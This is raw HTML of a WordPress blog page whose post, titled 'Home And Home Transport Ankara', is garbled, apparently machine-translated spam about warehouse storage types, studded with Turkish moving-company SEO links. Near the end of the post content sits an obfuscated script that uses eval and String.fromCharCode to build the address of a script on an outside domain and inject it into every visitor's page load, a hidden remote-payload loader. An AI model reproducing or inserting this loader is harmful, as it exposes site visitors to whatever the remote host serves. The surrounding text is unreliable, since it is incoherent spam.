.tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="77"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{background-color:rgb(255,255,255) !important;--background-color:rgb(255,255,255)!important;--tve-applied-background-color:rgb(255,255,255)!important;padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{justify-content:center;display:flex;flex-direction:column;padding:14px 0px !important;text-align:center;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{padding:6px 0px !important;margin-left:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8c68"]{--tve-border-width:1px;border-top:1px solid rgba(0,0,0,0.12);border-bottom:1px solid rgba(0,0,0,0.12);margin:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{--tve-alignment:center;float:none;width:116px !important;margin:0px auto 12px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tcb-local-color-c65f1:var(--tcb-skin-color-4);float:left;z-index:3;position:relative;--tve-alignment:left;margin:0px auto !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{text-transform:capitalize;--tcb-applied-color:var$(--tcb-skin-color-4);font-weight:600 !important;line-height:var(--tve-line-height,1.6em)!important;color:var(--tve-color,var(--tcb-skin-color-4))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-4))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){border-bottom:none;--tve-line-height:1.6em;--tve-color:var(--tcb-skin-color-4);--tve-applied---tve-color:var$(--tcb-skin-color-4);padding:0px 5px !important;margin:0px 15px !important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover{border-bottom:none !important;box-shadow:none !important;background-color:rgb(255,255,255) !important;--tve-color:var(--tcb-skin-color-0)!important;--tve-applied---tve-color:var$(--tcb-skin-color-0)!important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover > a{color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;--tcb-applied-color:var$(--tcb-skin-color-0)!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active > a{--tcb-applied-color:var$(--tcb-skin-color-0);color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active{--tve-color:var(--tcb-skin-color-0);--tve-applied---tve-color:var$(--tcb-skin-color-0);background-color:transparent !important;--tve-applied-background-color:transparent!important;--background-color:transparent!important;}.thrv_symbol_77 [data-css="tve-u-17d20fdc0fc"]{max-width:79.2%;}.thrv_symbol_77 [data-css="tve-u-17d20fdc11d"]{max-width:20.8%;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"] .tcb-button-link{padding:22px 40px;}.thrv_symbol_77.tve-default-state{}.thrv_symbol_77{z-index:9999 !important;max-width:var(--lp-layout-max-width);top:0px;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{padding-left:0px;}.thrv_symbol_77:not(#tve) [data-css="tve-u-17edd7292bc"] .tcb-button-link{line-height:1.1em;font-size:38px;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"]{min-width:100% !important;}}@media (max-width:1023px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){text-align:center;--tve-line-height:1.2em;padding:7px 20px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-wrap:nowrap !important;padding-top:5px !important;padding-bottom:5px !important;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;margin-bottom:8px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{float:left;z-index:3;position:relative;--tve-alignment:left;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}:not(#tve) .thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon > svg{color:var(--tcb-skin-color-4);--tve-applied-color:var$(--tcb-skin-color-4);}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon{font-size:24px !important;width:24px !important;height:24px !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.2em)!important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;}}@media (max-width:767px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){padding:8px 10px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-flow:row wrap !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{flex-basis:127px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding:4px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tve-alignment:right;float:right;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:20px !important;padding-right:20px !important;padding-bottom:8px !important;}.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{padding:4px !important;}}</style><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style> <div class="symbol-section-out tve-default-state" style="" data-selector=".symbol-section-out"></div> <div class="symbol-section-in tve-default-state" style="" data-selector=".symbol-section-in"> <a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17729d2003e" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a><div class="thrv_wrapper thrv-columns" data-css="tve-u-177254c8c68" style="--tcb-col-el-width:1047;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap tcb-mobile-wrap m-edit tcb--cols--2 tcb-resized" data-css="tve-u-177254c8923" style=""><div class="tcb-flex-col c-66" data-css="tve-u-17d20fdc0fc" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5592248"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-mobile-dropdown tve-menu-template-light-tmp-first da-fade tcb-local-vars-root tve-regular" data-tve-switch-icon="mobile,tablet" data-css="tve-u-17729e2adf4" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-17729e2adf3" class="tve_w_menu tve_horizontal "><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div><div class="tcb-flex-col c-33" data-css="tve-u-17d20fdc11d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root tcb-global-button-kvw1rc5q" data-css="tve-u-17edd7292bc" data-button-style="tcb-global-button-kvw1rc5q" data-button-size="s" style="" data-button-size-d="xl"><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"61651":{"name":"Main Accent","parent":-1},"f240f":{"name":"Accent Tone","parent":"61651","lock":{"saturation":0,"lightness":0}}},"gradients":[]},"palettes":[{"name":"Default Palette","value":{"colors":{"61651":{"val":"rgb(255, 139, 102)"},"f240f":{"val":"rgb(255, 190, 184)","hsl_parent_dependency":{"h":5,"l":0.86,"s":1.13}}},"gradients":[]},"original":{"colors":{"61651":{"val":"rgb(19, 114, 211)","hsl":{"h":210,"s":0.83,"l":0.45,"a":1}},"f240f":{"val":"rgb(62, 183, 252)","hsl_parent_dependency":{"h":201,"s":0.96,"l":0.61,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div> <a href="#" class="tcb-button-link tcb-plain-text" target="_blank" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text tcb-global-button-kvw1rc5q-prtext">book a free discovery call</span></span> </a> </div></div></div></div></div> </div> </div></header><div id="theme-top-section" class="theme-section top-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17724e12936"><h1 style="text-align: center;" class="" data-css="tve-u-1783bc84c08"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;tve-froala fr-basic&quot;,&quot;href&quot;:&quot;#&quot;,&quot;title&quot;:&quot;Your Blogpost Title Goes Here&quot;,&quot;data-css&quot;:&quot;tve-u-1783bc894cd&quot;,&quot;class&quot;:&quot;tve-froala fr-basic&quot;}" data-attr-css="tve-u-1783bc894cd"><a href="#" title="Home And Home Transport Ankara" data-css="tve-u-1783bc894cd" class="tve-froala fr-basic">Home And Home Transport Ankara</a></span></h1></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad thrive-dynamic-source" data-css="tve-u-17724def61d" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-17724de7d14"></div>
<div class="tve-cb" style="" data-css="tve-u-17724df08cf"><div class="tcb-clear" data-css="tve-u-17724e0ed48"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17724e0e12b" style=""><div class="tcb-plain-text" style="" data-css="tve-u-17725528092"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-date-format="F j, Y" data-attr-date-format-select="F j, Y" data-attr-show-time="0" data-attr-time-format="" data-attr-time-format-select="g:i a" data-attr-type="published" data-shortcode="tcb_post_published_date" data-shortcode-name="Post date" data-attr-link="0" data-attr-target="1" data-attr-rel="0" style="" data-css="tve-u-1783bc79d41">May 12, 2023 </span></div></div></div></div>
</div><div class="thrv_wrapper thrv-columns" data-css="tve-u-177255507f0" style="--tcb-col-el-width:1040;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3 tcb-medium-no-wrap tcb-mobile-no-wrap" data-css="tve-u-1772555051a" style=""><div class="tcb-flex-col c-25" data-css="tve-u-1772554b224" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-17725541290"><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-1772553fffd" style="" data-float-d="1" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/esmeraldaeanes" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Esmeralda Eanes" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div></div></div></div><div class="tcb-flex-col c-50" data-css="tve-u-1772554b232" style=""><div class="tcb-col" style=""><div class="tcb-post-author tcb-shortcode thrv_wrapper" data-css="tve-u-17724e2364d">Esmeralda Eanes</div></div></div><div class="tcb-flex-col c-25" data-css="tve-u-1772554b241" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1772557b66e"><a href="#comments"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-1772557a8c4" style="" data-link-wrap="true">
<div class="tve-content-box-background"></div>
<div class="tve-cb" style="" data-css="tve-u-178c626f89a"><div class="tcb-clear" data-css="tve-u-17725576146"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17725564537" style="" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-comment-processing-solid" data-name="" style=""><path d="M9,22A1,1 0 0,1 8,21V18H4A2,2 0 0,1 2,16V4C2,2.89 2.9,2 4,2H20A2,2 0 0,1 22,4V16A2,2 0 0,1 20,18H13.9L10.2,21.71C10,21.9 9.75,22 9.5,22V22H9M17,11V9H15V11H17M13,11V9H11V11H13M9,11V9H7V11H9Z"></path></svg></div></div><div class="thrv_wrapper thrv_text_element theme-comments-number"><p data-css="tve-u-17725558501" style=""><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_comments_number" data-shortcode-name="Number of comments">0</span> comments</p></div></div>
</div></a></div></div></div></div></div></div></div><div id="content">
<div class="main-container thrv_wrapper">

<div id="theme-content-section" class="theme-section content-section"><div class="section-background"></div><div class="section-content">
<section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-17724e3dc87"><div class="micro-share">
<div id="top_ads" class="print cpc-track"></div>
<div class="in-article-placement"><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2017158377711738" data-ad-slot="4628451044" data-ad-format="auto" data-full-width-responsive="true"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({});</script></div>
<p> Good description of the shipping must be transported and stored.</p>
<p>Substances; case, the characteristic features and the amount collected under the three main groups. These characteristics of the shipping to be moved and stored, transport and store up facilities will be established to determine the type and structure the most important role in determining properties of constructive play.</p>
<p>Shipping to be moved and stored; bulk (dump) the transportation and  EVDEn evE nAkliYaT parts (one case), shipping are divided into two main groups. </p>
<p> Part (Unit) Shipping Stores </p>
<p> Price per Unit (piece) transportation, which is separated shapes, sizes differ transportation. The factors affecting the transport of shipping and store up of shipping parts parts dimensions, weights, volumes, shapes and so on. features.</p>
<p> Parts of the shipping have a specific shape and dimensions of the storage and transport by bulk shipping more difficult. Part of the shipping storage, pallets, racks, modular drawers, boxes, containers, stacking outdoor area, mobile racks and so on. Is used.The main task of the structures that make up the unit stores the transportation warehouse property to protect against the effects of the outside world (<strong>Ankara <a href="https://evigetir.com/evdeneve/iletisim.html">evden eve nakliyat</a></strong>). </p>
<p> Storage Tank: Storage tanks (spare tank, collecting tank) is usually divided into volumetric capacities and others with long storage times.These shipping stocked for long periods of time, are used to store. (Eg raw materials, coal, grain stores) </p>
<p> Repository Migration: Migration tanks, until the exit of the shipping into the warehouse used to leave in a short time. Warehouse transportation loaded and unloaded in the same or at regular intervals.Storage time is usually very short. (Tanks kept at the airport or train stations) </p>
<p> Classified Tank: Classified flow of material during store up and  <a href="https://evigetir.com/evdeneve/index.html">eVdeN eVE NakliYAT</a> separation, the places where a particular arrangement. These deposits are very short storage periods.In the case of the large amount of varieties suited to full automation of such stores. </p>
<p><a href="https://www.chromaluna.com/content/holidays/newyear/newyear8.htm"><img decoding="async" src="https://evigetir.com/ankara/img/slides/slide_2.jpg" style="max-width:430px;float:left;padding:10px 10px 10px 0px;border:0px;"></a></p>
<div class="aleftside" style="height: 350px">
<div id="rc-widget-abc073" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="275323"></div>
</div>
<p> Surface Tank: the most appropriate storage system that has been used previously low storages.</p>
<p>Complicated process, lack of storage, the facility is cheaper and can be changed easily, such as corridors, against the positive characteristics, low deposits and undesirable aspects of the more important: the scene efficiently used in warehouses, storage of shipping completely covering the ground, with only the top of a set of shipping or transportation can be taken directly to the unit storage operations take more time, and finally not show compliance with the repository, such as automatic layouts.</p>
</p>
<p> This type stores, can reach up to a height of 7 meters, covering an area of large storages. Shipping stored in warehouse floor or low shelves. Crane used for  <a href="http://shinone.barunweb.co.kr/bbs/board.php?bo_table=free&#038;wr_id=48807">evden eve nakliyat</a> storage as utilities systems, belt conveyors are as hard as a continuous feed machines and a variety of carriers of the corridor.Surface properties of high surface storages tanks are the same. However, the heights of 7-12 meters range. </p>
<p> Multi-Story Storage: store in a row of multi-storey warehouses surface formed by organized storages. This type of warehouse stores where the floor area is less than thought in order to increase storage capacity.Utilities are used to transport the surface are the same as those used in warehouses, elevators, vertical multi-storey warehouses carriers become important. </p>
</div>
<div class="big_spacer"></div>
<div class="sharethis-inline-reaction-buttons"></div>
<div class="big_spacer"></div>
<div class="big_spacer hidden-xs hidden-sm"></div>
<footer>
<div class="author-signature"><img website class="photo" alt="Riza Arikan Photo" /> rizarikan79 Ankara in Turkey 2013</p>
<div class="spacer"></div>
</div>
<div class="big_spacer"></div>
<div class="sharethis-inline-share-buttons"></div>
<div class="big_spacer"></div>
<p><ins class="adsbygoogle" style="display:block" data-ad-format="autorelaxed" data-ad-client="ca-pub-2017158377711738" data-ad-slot="2525003983"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({});</script></p>
<div class="big_spacer"></div>
<div class="big_spacer"></div>
<div id="bottom_ads" class="ad-3 print center image_sharing_exclude cpc-track"></div>
</footer>
<div class="spacer"></div>
</div>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span></section>
<div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-17781174702">
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17781ca1c41" style="--tcb-col-el-width:980;">
<div class="tcb-flex-row tcb-resized tcb--cols--2 v-2 tcb-row-reversed-mobile" data-css="tve-u-17781ca1c42" style="">
<div class="tcb-flex-col" data-css="tve-u-17781ca1c43" style="">
<div class="tcb-col" style="" data-css="tve-u-17781ca1c44">
<div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17781ca1c45" style="z-index: 1 !important;"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-dot-circle-solid" data-name="" style=""><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg></div><div class="thrv_wrapper thrv_text_element theme-author-header" data-css="tve-u-17781ca1c46" style=""><h5 class="" style="" data-css="tve-u-17781ca1c47">About the Author&nbsp;<span class="thrive-shortcode-content" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" data-extra_key="" data-attr-link="1" data-attr-target="0" data-attr-rel="0" data-option-inline="1" data-attr-css="tve-u-178b6ed48b9"><a href="https://thetempleofdivinity.com/author/esmeraldaeanes/" title="Esmeralda Eanes" data-css="tve-u-178b6ed48b9">Esmeralda Eanes</a></span></h5></div>
<div class="thrv_wrapper thrv_text_element theme-author-desc"><p style="" data-css="tve-u-17781ca1c49"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_bio" data-shortcode-name="Author Bio"></span></p></div>
</div>
</div>
<div class="tcb-flex-col" data-css="tve-u-17781ca1c4a" style="">
<div class="tcb-col" style="" data-css="tve-u-178b6f2f23c">
<div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-17781ca1c4b" style="z-index: 3 !important;" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
